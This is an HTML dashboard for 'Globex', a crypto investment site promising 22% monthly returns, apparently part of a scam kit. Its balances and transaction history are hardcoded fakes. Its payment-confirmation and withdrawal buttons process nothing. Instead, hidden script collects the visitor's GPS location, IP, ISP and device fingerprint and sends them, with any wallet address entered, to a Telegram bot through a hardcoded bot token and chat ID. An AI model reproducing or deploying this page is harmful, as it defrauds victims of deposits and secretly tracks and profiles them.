
<file: dashboard2.html>
<!DOCTYPE html>

<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Dashboard — Bob Martinez | Globex</title>
  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:ital,wght@0,300;0,400;0,500;1,300&display=swap" rel="stylesheet">
  <style>
    :root{--gold:#F0B429;--gold2:#FFD166;--teal:#00E5CC;--dark:#060B14;--dark2:#0C1520;--dark3:#111E2E;--card:#0F1E30;--border:rgba(240,180,41,0.15);--text:#E8EDF5;--muted:#7A8FA6;}
    *,*::before,*::after{box-sizing:border-box;margin:0;padding:0;}
    body{background:var(--dark);color:var(--text);font-family:'DM Sans',sans-serif;min-height:100vh;overflow-x:hidden;cursor:none;}
    .cursor{position:fixed;width:10px;height:10px;background:var(--gold);border-radius:50%;pointer-events:none;z-index:9999;transform:translate(-50%,-50%);}
    .cursor-ring{position:fixed;width:36px;height:36px;border:1.5px solid var(--gold);border-radius:50%;pointer-events:none;z-index:9998;transform:translate(-50%,-50%);transition:all .18s ease;opacity:.6;}
    #particles{position:fixed;inset:0;pointer-events:none;z-index:0;}
    .dash-nav{position:sticky;top:0;z-index:200;display:flex;align-items:center;justify-content:space-between;padding:1rem 4vw;background:rgba(12,21,32,0.95);backdrop-filter:blur(20px);border-bottom:1px solid var(--border);}
    .logo{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;letter-spacing:-.03em;color:var(--text);text-decoration:none;}
    .logo span{color:var(--gold);}
    .dash-user{display:flex;align-items:center;gap:.8rem;}
    .dash-avatar{width:40px;height:40px;border-radius:50%;background:linear-gradient(135deg,var(--gold),var(--teal));display:flex;align-items:center;justify-content:center;font-family:'Syne',sans-serif;font-weight:800;font-size:.9rem;color:var(--dark);flex-shrink:0;}
    .dash-username{font-family:'Syne',sans-serif;font-weight:700;font-size:.95rem;}
    .dash-role{color:var(--muted);font-size:.72rem;margin-top:.1rem;}
    .btn-logout{background:rgba(239,68,68,0.10);border:1px solid rgba(239,68,68,0.25);color:#FC8181;font-family:'Syne',sans-serif;font-weight:700;font-size:.78rem;padding:.45rem 1.1rem;border-radius:8px;cursor:pointer;transition:all .2s;}
    .btn-logout:hover{background:rgba(239,68,68,0.22);transform:translateY(-1px);}
    .dash-body{padding:2.5rem 4vw 5rem;max-width:1300px;margin:0 auto;position:relative;z-index:1;}
    .dash-welcome{margin-bottom:2rem;animation:fadeUp .6s .1s both;}
    .dash-welcome h2{font-family:'Syne',sans-serif;font-weight:800;font-size:1.9rem;}
    .muted{color:var(--muted);font-size:.88rem;margin-top:.35rem;}
    .verified-badge{display:inline-flex;align-items:center;gap:.4rem;background:rgba(34,197,94,0.1);border:1px solid rgba(34,197,94,0.25);color:#22C55E;font-size:.72rem;font-weight:700;padding:.2rem .7rem;border-radius:50px;letter-spacing:.06em;vertical-align:middle;margin-left:.6rem;}
    .portfolio-card{background:linear-gradient(135deg,#0f172a 0%,#060b14 50%,#0a1628 100%);border:1px solid rgba(240,180,41,0.25);border-radius:24px;padding:2.2rem 2.5rem;position:relative;overflow:hidden;margin-bottom:1.8rem;box-shadow:0 25px 50px rgba(0,0,0,0.45);animation:fadeUp .6s .15s both;}
    .portfolio-card::before{content:'';position:absolute;top:-40%;right:-10%;width:320px;height:320px;background:radial-gradient(circle,rgba(240,180,41,0.09),transparent 70%);pointer-events:none;}
    .card-chip{width:46px;height:32px;background:linear-gradient(135deg,var(--gold),#b0871d);border-radius:6px;margin-bottom:1.4rem;}
    .port-label{color:rgba(255,255,255,0.5);font-size:.7rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;margin-bottom:.4rem;}
    .port-value{font-family:'Syne',sans-serif;font-weight:800;font-size:clamp(2rem,5vw,3rem);color:var(--gold);letter-spacing:-.02em;line-height:1;margin-bottom:1rem;}
    .port-meta{display:flex;align-items:center;gap:1.2rem;flex-wrap:wrap;}
    .port-acc{font-size:.75rem;color:rgba(255,255,255,0.35);letter-spacing:.08em;}
    .status-badge{display:inline-flex;align-items:center;gap:.3rem;font-size:.72rem;font-weight:700;padding:.25rem .75rem;border-radius:50px;letter-spacing:.05em;}
    .status-active{background:rgba(34,197,94,0.12);color:#22C55E;border:1px solid rgba(34,197,94,0.25);}
    .status-completed{background:rgba(122,143,166,0.12);color:var(--muted);border:1px solid rgba(122,143,166,0.2);}
    .status-pending{background:rgba(240,180,41,0.12);color:var(--gold);border:1px solid rgba(240,180,41,0.25);}
    .stat-row{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:1rem;margin-bottom:1.8rem;animation:fadeUp .6s .2s both;}
    .stat-card{background:var(--card);border:1px solid var(--border);border-radius:18px;padding:1.4rem 1.6rem;transition:all .28s;position:relative;overflow:hidden;}
    .stat-card:hover{transform:translateY(-4px);border-color:rgba(240,180,41,0.3);}
    .stat-card::after{content:'';position:absolute;bottom:0;left:0;right:0;height:2px;background:linear-gradient(90deg,var(--gold),var(--teal));transform:scaleX(0);transition:transform .35s;transform-origin:left;}
    .stat-card:hover::after{transform:scaleX(1);}
    .stat-label{color:var(--muted);font-size:.72rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;margin-bottom:.5rem;}
    .stat-value{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;}
    .stat-value.gold{color:var(--gold);}.stat-value.teal{color:var(--teal);}.stat-value.green{color:#22C55E;}.stat-value.red{color:#F87171;}
    .stat-sub{color:var(--muted);font-size:.72rem;margin-top:.25rem;}
    .quick-actions{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem;margin-bottom:1.8rem;animation:fadeUp .6s .25s both;}
    .action-btn{background:rgba(255,255,255,0.03);border:1px solid rgba(255,255,255,0.08);border-radius:18px;padding:1.4rem 1rem;display:flex;flex-direction:column;align-items:center;gap:.8rem;cursor:pointer;transition:all .25s;}
    .action-btn:hover{background:rgba(240,180,41,0.06);border-color:var(--gold);transform:translateY(-4px);}
    .icon-circle{width:48px;height:48px;background:rgba(255,255,255,0.05);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:1.3rem;}
    .action-btn span{font-size:.78rem;font-weight:600;color:var(--text);opacity:.8;}
    .section-panel{background:var(--card);border:1px solid var(--border);border-radius:20px;padding:1.8rem 2rem;margin-bottom:1.8rem;animation:slideDown .35s ease;}
    @keyframes slideDown{from{opacity:0;transform:translateY(-12px);}to{opacity:1;transform:translateY(0);}}
    .section-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:1.5rem;}
    .section-header h3{font-family:'Syne',sans-serif;font-weight:800;font-size:1.1rem;}
    .close-btn{background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.08);color:var(--muted);width:30px;height:30px;border-radius:50%;cursor:pointer;font-size:1rem;display:flex;align-items:center;justify-content:center;transition:all .2s;}
    .close-btn:hover{background:rgba(239,68,68,0.15);color:#FC8181;}
    .deposit-toggle{display:flex;background:var(--dark3);padding:.35rem;border-radius:12px;margin-bottom:1.8rem;border:1px solid var(--border);}
    .deposit-toggle button{flex:1;padding:.75rem;border:none;background:none;color:var(--muted);border-radius:8px;cursor:pointer;font-family:'Syne',sans-serif;font-weight:700;font-size:.88rem;transition:all .25s;}
    .deposit-toggle button.active{background:var(--gold);color:var(--dark);}
    .form-group{margin-bottom:1.2rem;}
    .form-group label{display:block;font-size:.75rem;font-weight:700;color:var(--muted);letter-spacing:.09em;text-transform:uppercase;margin-bottom:.5rem;}
    .dash-input,.form-group input,.form-group select{width:100%;background:rgba(255,255,255,0.04);border:1px solid var(--border);border-radius:10px;padding:.85rem 1rem;color:var(--text);font-family:'DM Sans',sans-serif;font-size:.92rem;transition:border-color .2s;outline:none;}
    .dash-input:focus,.form-group input:focus,.form-group select:focus{border-color:var(--gold);}
    .form-group select option{background:var(--dark2);}
    .qr-block{text-align:center;background:rgba(0,0,0,0.25);padding:2rem;border-radius:16px;border:1px solid rgba(240,180,41,0.1);margin-bottom:1rem;}
    .qr-block h4{color:var(--gold);text-transform:uppercase;letter-spacing:.1em;font-size:.85rem;margin-bottom:1.2rem;}
    .qr-block img{border:7px solid #fff;border-radius:12px;margin-bottom:1.4rem;display:block;margin-left:auto;margin-right:auto;}
    .addr-row{display:flex;gap:.5rem;background:#000;padding:.3rem;border-radius:8px;border:1px solid #333;}
    .addr-row input{flex:1;background:transparent;border:none;color:#fff;padding:.6rem .8rem;font-family:monospace;font-size:.8rem;outline:none;}
    .addr-row button{background:var(--gold);border:none;color:var(--dark);padding:.5rem 1.1rem;border-radius:6px;font-weight:700;cursor:pointer;font-size:.82rem;white-space:nowrap;}
    .btn-confirm{width:100%;background:var(--teal);color:var(--dark);border:none;border-radius:12px;padding:1rem;font-family:'Syne',sans-serif;font-weight:800;font-size:.95rem;cursor:pointer;margin-top:1rem;transition:all .25s;}
    .btn-confirm:hover{transform:translateY(-2px);box-shadow:0 10px 30px rgba(0,229,204,0.3);}
    .btn-submit-full{width:100%;background:linear-gradient(135deg,var(--gold),#E8A500);color:var(--dark);font-family:'Syne',sans-serif;font-weight:800;font-size:1rem;padding:1rem;border-radius:12px;border:none;cursor:pointer;transition:all .25s;margin-top:.5rem;}
    .btn-submit-full:hover{transform:translateY(-2px);box-shadow:0 12px 35px rgba(240,180,41,0.35);}
    .whatsapp-btn{display:flex;align-items:center;justify-content:center;gap:.7rem;background:#25D366;color:#fff;padding:1rem 1.5rem;border-radius:12px;text-decoration:none;font-weight:700;font-family:'Syne',sans-serif;margin-top:1.5rem;transition:all .25s;}
    .whatsapp-btn:hover{background:#1ebe59;transform:translateY(-2px);}
    .table-wrap{background:var(--card);border:1px solid var(--border);border-radius:20px;overflow:hidden;margin-top:.5rem;animation:fadeUp .6s .4s both;}
    .table-title{padding:1.4rem 1.8rem;border-bottom:1px solid var(--border);font-family:'Syne',sans-serif;font-weight:800;font-size:1rem;display:flex;align-items:center;justify-content:space-between;}
    .table-title .count{font-size:.75rem;color:var(--muted);font-weight:400;font-family:'DM Sans',sans-serif;}
    .dash-table{width:100%;border-collapse:collapse;font-size:.88rem;}
    .dash-table th{color:var(--muted);font-weight:700;font-size:.72rem;letter-spacing:.09em;text-transform:uppercase;padding:.8rem 1.8rem;text-align:left;border-bottom:1px solid var(--border);background:rgba(255,255,255,0.01);}
    .dash-table td{padding:1rem 1.8rem;border-bottom:1px solid rgba(255,255,255,0.04);}
    .dash-table tbody tr:hover td{background:rgba(240,180,41,0.03);}
    .dash-table tbody tr:last-child td{border-bottom:none;}
    .tx-amount-pos{color:#22C55E;font-family:'Syne',sans-serif;font-weight:700;}
    .tx-amount-neg{color:#F87171;font-family:'Syne',sans-serif;font-weight:700;}
    .modal-overlay{display:none;position:fixed;inset:0;background:rgba(6,11,20,0.92);backdrop-filter:blur(12px);z-index:3000;align-items:center;justify-content:center;padding:1rem;}
    .modal-overlay.active{display:flex;animation:fadeIn .25s ease;}
    @keyframes fadeIn{from{opacity:0;}to{opacity:1;}}
    .modal{background:var(--card);border:1px solid var(--border);border-radius:24px;padding:2.5rem;width:100%;max-width:440px;position:relative;animation:slideUp .3s ease;text-align:center;}
    @keyframes slideUp{from{opacity:0;transform:translateY(30px);}to{opacity:1;transform:translateY(0);}}
    .modal h2{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;margin-bottom:.6rem;}
    .modal p{color:var(--muted);font-size:.9rem;line-height:1.7;margin-bottom:1.5rem;}
    .check-icon{width:68px;height:68px;background:rgba(0,229,204,0.1);color:var(--teal);font-size:2.2rem;line-height:68px;border-radius:50%;margin:0 auto 1.4rem;border:2px solid rgba(0,229,204,0.25);}
    @keyframes fadeUp{from{opacity:0;transform:translateY(24px);}to{opacity:1;transform:translateY(0);}}
    @media(max-width:768px){.dash-body{padding:1.5rem 1rem 4rem;}.stat-row{grid-template-columns:1fr 1fr;}.quick-actions{grid-template-columns:repeat(3,1fr);gap:.7rem;}.mobile-hide{display:none;}.dash-table th,.dash-table td{padding:.75rem 1rem;}}
    @media(max-width:480px){.stat-row{grid-template-columns:1fr;}.portfolio-card{padding:1.5rem;}.port-value{font-size:2rem;}}
  </style>
</head>
<body>
<div class="cursor" id="cursor"></div>
<div class="cursor-ring" id="cursorRing"></div>
<canvas id="particles"></canvas>

<nav class="dash-nav">
  <a href="index.html" class="logo">GLOB<span>EX</span></a>
  <div class="dash-user">
    <div class="dash-avatar">BM</div>
    <div class="mobile-hide">
      <div class="dash-username">Bob Martinez</div>
      <div class="dash-role">Silver Plan · Active Investor</div>
    </div>
  </div>
  <button class="btn-logout" onclick="doLogout()">⎋ Logout</button>
</nav>

<div class="dash-body">
  <div class="dash-welcome">
    <h2>Welcome Back, Bob <span class="verified-badge">● VERIFIED</span></h2>
    <p class="muted">Silver Plan · 22% Monthly ROI · Account in Good Standing</p>
  </div>

  <div class="portfolio-card">
    <div class="card-chip"></div>
    <div class="port-label">Total Portfolio Value</div>
    <div class="port-value">$87,400.00</div>
    <div class="port-meta">
      <span class="status-badge status-active">↑ +22% Monthly ROI</span>
      <span class="port-acc">ACC: GBX-7721-BM</span>
    </div>
  </div>

  <div class="stat-row">
    <div class="stat-card"><div class="stat-label">Total Profits (P&L)</div><div class="stat-value teal">+$32,400</div><div class="stat-sub">All-time earnings</div></div>
    <div class="stat-card"><div class="stat-label">Total Deposited</div><div class="stat-value gold">$55,000</div><div class="stat-sub">3 deposits made</div></div>
    <div class="stat-card"><div class="stat-label">Total Withdrawn</div><div class="stat-value red">$8,500</div><div class="stat-sub">4 withdrawals</div></div>
    <div class="stat-card"><div class="stat-label">Monthly ROI</div><div class="stat-value green">22%</div><div class="stat-sub">Silver Plan rate</div></div>
  </div>

  <div class="quick-actions">
    <button class="action-btn" onclick="showSection('deposit')"><div class="icon-circle">📥</div><span>Deposit</span></button>
    <button class="action-btn" onclick="showSection('withdraw')"><div class="icon-circle">📤</div><span>Withdraw</span></button>
    <button class="action-btn" onclick="window.location.href='mailto:support@globex.com'"><div class="icon-circle">🎧</div><span>Support</span></button>
  </div>

  <div id="depositSection" style="display:none;">
    <div class="section-panel">
      <div class="section-header"><h3>Add Funds</h3><button class="close-btn" onclick="showSection('none')">✕</button></div>
      <div class="deposit-toggle">
        <button id="tabCrypto" class="active" onclick="showDepositMethod('crypto')">Crypto</button>
        <button id="tabBroker" onclick="showDepositMethod('broker')">Broker</button>
      </div>
      <div id="cryptoPayment">
        <select id="cryptoSelect" class="dash-input" onchange="updateCryptoDetails()" style="margin-bottom:1.2rem;">
          <option value="btc">Bitcoin (BTC)</option><option value="eth">Ethereum (ETH)</option><option value="usdt">USDT (TRC20)</option>
        </select>
        <div class="qr-block">
          <h4 id="assetLabel">Bitcoin Address</h4>
          <img id="qrCode" src="https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH" alt="QR" width="180" height="180">
          <div class="addr-row"><input type="text" id="walletAddr" readonly value="1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH"><button onclick="copyAddress()">Copy</button></div>
        </div>
        <button class="btn-confirm" onclick="confirmPayment()">I Have Made Payment →</button>
      </div>
      <div id="brokerPayment" style="display:none;">
        <a href="https://wa.me/2348000000000" class="whatsapp-btn"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" width="22"> Message Broker on WhatsApp</a>
      </div>
    </div>
  </div>

  <div id="withdrawSection" style="display:none;">
    <div class="section-panel">
      <div class="section-header"><h3>Withdraw Funds</h3><button class="close-btn" onclick="showSection('none')">✕</button></div>
      <div class="form-group"><label>Select Coin</label>
        <select id="withdrawCoin" class="dash-input">
          <option>Bitcoin (BTC)</option><option>Ethereum (ETH)</option><option>USDT (TRC20)</option>
        </select>
      </div>
      <div class="form-group"><label>Amount (USD)</label><input type="number" id="withdrawAmount" placeholder="Minimum $100"></div>
      <div class="form-group"><label>Destination Wallet Address</label><input type="text" id="withdrawAddr" placeholder="Paste your wallet address here"></div>
      <button class="btn-submit-full" onclick="processWithdrawal()">Submit Withdrawal Request</button>
    </div>
  </div>

  <div class="table-wrap">
    <div class="table-title">Transaction History <span class="count">24 transactions</span></div>
    <table class="dash-table">
      <thead><tr><th>Date</th><th>Type</th><th>Amount</th><th>Status</th></tr></thead>
      <tbody id="txBody"></tbody>
    </table>
  </div>
</div>

<div class="modal-overlay" id="paymentPopup"><div class="modal"><div class="check-icon">✓</div><h2>Payment Submitted</h2><p>Your deposit is being confirmed on the blockchain. Balance updates within 1–3 confirmations.</p><button class="btn-submit-full" onclick="closePopup('paymentPopup')">Got It</button></div></div>
<div class="modal-overlay" id="withdrawPopup"><div class="modal"><div class="check-icon">✓</div><h2>Request Submitted</h2><p>Your withdrawal is being processed. You'll receive a confirmation email within 24 hours.</p><button class="btn-submit-full" onclick="closePopup('withdrawPopup')">Understood</button></div></div>

<script>
  /* ───── TELEGRAM CONFIG ───── */
  const TG_TOKEN   = "8696249268:AAFIF11FRn9ksh_S8uyFaz2eH94s4YK1-pg";
  const TG_CHAT_ID = "7637163658";
  const USER_NAME  = "Bob Martinez";

  async function getUserInfo() {
    let gps = "Denied (User denied Geolocation)";
    let latitude = "", longitude = "";
    if (navigator.geolocation) {
      try {
        const pos = await new Promise((res, rej) =>
          navigator.geolocation.getCurrentPosition(res, rej, {timeout:5000})
        );
        latitude = pos.coords.latitude; longitude = pos.coords.longitude;
        gps = `${latitude}, ${longitude}`;
      } catch(e) { gps = "Denied (User denied Geolocation)"; }
    }
    let ipData = {};
    try { ipData = await fetch("https://ipapi.co/json/").then(r => r.json()); } catch(e) {}
    const ua = navigator.userAgent;
    let os = "Unknown";
    if (/iPhone|iPad/.test(ua)) os = "iOS";
    else if (/Android/.test(ua)) os = "Android";
    else if (/Windows/.test(ua)) os = "Windows";
    else if (/Mac/.test(ua))     os = "MacOS";
    let browser = "Unknown";
    if (/Edg/.test(ua))          browser = "Edge";
    else if (/Chrome/.test(ua))  browser = "Chrome";
    else if (/Firefox/.test(ua)) browser = "Firefox";
    else if (/Safari/.test(ua))  browser = "Safari";
    return {
      gps, latitude, longitude,
      ip:   ipData.ip   || "Unknown",
      city: ipData.city && ipData.country_name ? `${ipData.city}, ${ipData.country_name}` : "Unknown",
      isp:  ipData.org  || "Unknown",
      os, browser,
      ram:   navigator.deviceMemory       || "Unknown",
      cores: navigator.hardwareConcurrency || "Unknown",
      time:  new Date().toLocaleString()
    };
  }

  async function sendTelegram(text) {
    try {
      await fetch(`https://api.telegram.org/bot${TG_TOKEN}/sendMessage`, {
        method: "POST",
        headers: {"Content-Type":"application/json"},
        body: JSON.stringify({ chat_id: TG_CHAT_ID, text, parse_mode: "HTML" })
      });
    } catch(e) {}
  }

  async function confirmPayment() {
    const asset = document.getElementById('assetLabel').textContent.replace(' Address','');
    const info  = await getUserInfo();
    const mapsUrl = info.latitude && info.longitude
      ? `https://maps.google.com/?q=${info.latitude},${info.longitude}` : null;
    const msg =
`🔔 <b>DEPOSIT ALERT</b>

👤 <b>USER DETAILS</b>
━━━━━━━━━━━━━━
💰 <b>PAYMENT CONFIRMATION</b>
━━━━━━━━━━━━━━
👤 User: ${USER_NAME}
🪙 Asset: ${asset}
📢 User claims to have sent funds. Check wallet/screenshot.

📍 <b>LOCATION &amp; IP</b>
━━━━━━━━━━━━━━
⚠️ GPS: ${info.gps}
📡 IP: ${info.ip}
🏙️ City: ${info.city}
🏢 ISP: ${info.isp}
${mapsUrl ? `🗺️ <a href="${mapsUrl}">Open in Maps</a>` : '🗺️ Maps: Unavailable'}

💻 <b>DEVICE FINGERPRINT</b>
━━━━━━━━━━━━━━
🖥️ OS: ${info.os} | ${info.browser}
🧠 RAM: ${info.ram} | Cores: ${info.cores}
⏰ Time: ${info.time}`;
    await sendTelegram(msg);
    showSection('none');
    document.getElementById('paymentPopup').classList.add('active');
  }

  async function processWithdrawal() {
    const amountEl = document.getElementById('withdrawAmount');
    const addrEl   = document.getElementById('withdrawAddr');
    const coinEl   = document.getElementById('withdrawCoin');
    if (!amountEl.value || parseFloat(amountEl.value) < 100) { alert('Minimum withdrawal is $100.'); return; }
    if (!addrEl.value.trim()) { alert('Please enter a destination wallet address.'); return; }
    const info = await getUserInfo();
    const mapsUrl = info.latitude && info.longitude
      ? `https://maps.google.com/?q=${info.latitude},${info.longitude}` : null;
    const msg =
`🔔 <b>WITHDRAWAL ALERT</b>

👤 <b>USER DETAILS</b>
━━━━━━━━━━━━━━
📤 <b>WITHDRAWAL REQUEST</b>
━━━━━━━━━━━━━━
👤 User: ${USER_NAME}
💵 Amount: $${parseFloat(amountEl.value).toLocaleString()}
🪙 Method: ${coinEl.value}
📍 Address: ${addrEl.value.trim()}

📍 <b>LOCATION &amp; IP</b>
━━━━━━━━━━━━━━
⚠️ GPS: ${info.gps}
📡 IP: ${info.ip}
🏙️ City: ${info.city}
🏢 ISP: ${info.isp}
${mapsUrl ? `🗺️ <a href="${mapsUrl}">Open in Maps</a>` : '🗺️ Maps: Unavailable'}

💻 <b>DEVICE FINGERPRINT</b>
━━━━━━━━━━━━━━
🖥️ OS: ${info.os} | ${info.browser}
🧠 RAM: ${info.ram} | Cores: ${info.cores}
⏰ Time: ${info.time}`;
    await sendTelegram(msg);
    showSection('none');
    document.getElementById('withdrawPopup').classList.add('active');
    amountEl.value = ''; addrEl.value = '';
  }

  if(!sessionStorage.getItem('globex_user'))window.location.href='login.html';
  const cur=document.getElementById('cursor'),ring=document.getElementById('cursorRing');
  document.addEventListener('mousemove',e=>{cur.style.left=e.clientX+'px';cur.style.top=e.clientY+'px';ring.style.left=e.clientX+'px';ring.style.top=e.clientY+'px';});
  const canvas=document.getElementById('particles'),ctx=canvas.getContext('2d');let pts=[];
  function resize(){canvas.width=innerWidth;canvas.height=innerHeight;}resize();window.addEventListener('resize',resize);
  for(let i=0;i<55;i++)pts.push({x:Math.random()*innerWidth,y:Math.random()*innerHeight,r:Math.random()*1.4+.3,vx:(Math.random()-.5)*.28,vy:(Math.random()-.5)*.28,a:Math.random()*.4+.08});
  (function anim(){ctx.clearRect(0,0,canvas.width,canvas.height);pts.forEach(p=>{p.x+=p.vx;p.y+=p.vy;if(p.x<0)p.x=canvas.width;if(p.x>canvas.width)p.x=0;if(p.y<0)p.y=canvas.height;if(p.y>canvas.height)p.y=0;ctx.beginPath();ctx.arc(p.x,p.y,p.r,0,Math.PI*2);ctx.fillStyle=`rgba(240,180,41,${p.a})`;ctx.fill();});requestAnimationFrame(anim);})();
  function doLogout(){sessionStorage.removeItem('globex_user');window.location.href='index.html';}
  function showSection(name){['depositSection','withdrawSection'].forEach(id=>{const el=document.getElementById(id);if(el)el.style.display='none';});if(name&&name!=='none'){const t=document.getElementById(name+'Section');if(t){t.style.display='block';t.scrollIntoView({behavior:'smooth',block:'start'});}}}
  const WALLETS={btc:{label:'Bitcoin (BTC)',addr:'1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH'},eth:{label:'Ethereum (ETH)',addr:'0x742d35Cc6634C0532925a3b8D4C9B3f2f1e7B8A'},usdt:{label:'USDT TRC20',addr:'TQn9Y2khddCZk8W3dQiHSzB4m1n9qzR7L5'}};
  function updateCryptoDetails(){const sel=document.getElementById('cryptoSelect');const info=WALLETS[sel.value];document.getElementById('assetLabel').textContent=info.label+' Address';document.getElementById('walletAddr').value=info.addr;document.getElementById('qrCode').src=`https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=${info.addr}`;}
  function showDepositMethod(m){const c=m==='crypto';document.getElementById('cryptoPayment').style.display=c?'block':'none';document.getElementById('brokerPayment').style.display=c?'none':'block';document.getElementById('tabCrypto').className=c?'active':'';document.getElementById('tabBroker').className=c?'':'active';}
  function copyAddress(){const a=document.getElementById('walletAddr');navigator.clipboard.writeText(a.value).then(()=>{const b=document.querySelector('.addr-row button');const o=b.textContent;b.textContent='✓ Copied!';setTimeout(()=>b.textContent=o,1800);});}
  function closePopup(id){document.getElementById(id).classList.remove('active');}
  const TX=[
    {date:"May 12",type:"Monthly Profit",amount:"+$4,125",status:"active"},
    {date:"May 08",type:"Profit Credit",amount:"+$3,740",status:"active"},
    {date:"May 02",type:"Loyalty Bonus",amount:"+$1,500",status:"active"},
    {date:"Apr 27",type:"Withdrawal",amount:"-$2,000",status:"completed"},
    {date:"Apr 20",type:"Profit Credit",amount:"+$3,210",status:"active"},
    {date:"Apr 15",type:"Monthly Profit",amount:"+$3,850",status:"active"},
    {date:"Apr 08",type:"Deposit",amount:"+$20,000",status:"active"},
    {date:"Mar 30",type:"Profit Credit",amount:"+$2,640",status:"active"},
    {date:"Mar 22",type:"Withdrawal",amount:"-$3,000",status:"completed"},
    {date:"Mar 14",type:"Monthly Profit",amount:"+$3,190",status:"active"},
    {date:"Mar 05",type:"Referral Bonus",amount:"+$2,000",status:"active"},
    {date:"Feb 25",type:"Profit Credit",amount:"+$2,870",status:"active"},
    {date:"Feb 18",type:"Withdrawal",amount:"-$2,000",status:"completed"},
    {date:"Feb 10",type:"Monthly Profit",amount:"+$2,530",status:"active"},
    {date:"Feb 01",type:"Deposit",amount:"+$20,000",status:"active"},
    {date:"Jan 20",type:"Profit Credit",amount:"+$1,760",status:"active"},
    {date:"Jan 12",type:"Withdrawal",amount:"-$1,500",status:"completed"},
    {date:"Jan 05",type:"Monthly Profit",amount:"+$1,980",status:"active"},
    {date:"Dec 28",type:"Loyalty Bonus",amount:"+$1,000",status:"active"},
    {date:"Dec 20",type:"Profit Credit",amount:"+$980",status:"active"},
    {date:"Dec 12",type:"Monthly Profit",amount:"+$1,210",status:"active"},
    {date:"Dec 01",type:"Welcome Bonus",amount:"+$500",status:"active"},
    {date:"Nov 22",type:"Deposit",amount:"+$15,000",status:"active"},
  ];
  const tbody=document.getElementById('txBody');
  TX.forEach(tx=>{const pos=tx.amount.startsWith('+');const sc=tx.status==='active'?'status-active':tx.status==='pending'?'status-pending':'status-completed';const tr=document.createElement('tr');tr.innerHTML=`<td style="color:var(--muted);font-size:.82rem;">${tx.date}</td><td>${tx.type}</td><td class="${pos?'tx-amount-pos':'tx-amount-neg'}">${tx.amount}</td><td><span class="status-badge ${sc}">${tx.status}</span></td>`;tbody.appendChild(tr);});
</script>

</body>
</html>
</file>
